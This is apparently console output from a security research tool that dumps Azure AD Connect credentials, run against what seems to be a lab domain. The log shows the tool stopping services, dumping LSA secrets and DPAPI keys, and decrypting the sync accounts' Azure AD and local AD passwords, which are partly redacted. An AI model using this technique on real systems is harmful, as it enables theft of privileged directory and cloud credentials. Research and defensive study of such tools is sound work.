 PS C:\Users\User\adconnectdump> C:\Python27\python.exe adconnectdump.py
Azure AD Connect remote credential dumper - by @_dirkjan
[*] Stopping service ADSync
[*] Downloading ADSync database files
[*] Starting service ADSync
[*] Querying database for configuration data
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xc662d65533c079c4467c6ee8a97b9b49
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
[*] DefaultPassword
[*] DPAPI_SYSTEM
[*] Found DPAPI machine key: 0xcedfd61df0a3490788c2791ca9627fd38b12f2d4
[*] NL$KM
[*] New format keyset detected, extracting secrets from credential store
[*] Querying credential file CDBB574024C9FFF9D106D38673718159
[*] Found SID S-1-5-80-3245704983-3664226991-764670653-2504430226-901976451 for NT SERVICE\ADSync Virtual Account
[*] Decrypted ADSync user masterkey using SYSTEM UserKey + SID
[*] Found correct encrypted keyset to decrypt data
[*] Decrypting DPAPI data with masterkey 3DF22C83-45FB-4723-AA7A-BD9ECA37C0CC
[*] Decrypting encrypted AD Sync configuration data
[*] Azure AD credentials
[*]     Username: Sync_iyc-app-server_fd4d8b246454@iminyourcloud.onmicrosoft.com
[*]     Password: B3=TF.!/...[REDACTED]
[*] Local AD credentials
[*]     Domain: iminyour.cloud
[*]     Username: MSOL_fd4d8b246454
[*]     Password: oc(}4c|g[wlhY:=v(=k0Ktm:Ge-hr_D>J/|>:To+k+{@OeA{m>{8f=_=giv_M:?...[REDACTED]
[*] Cleaning up...
[*] Stopping service RemoteRegistry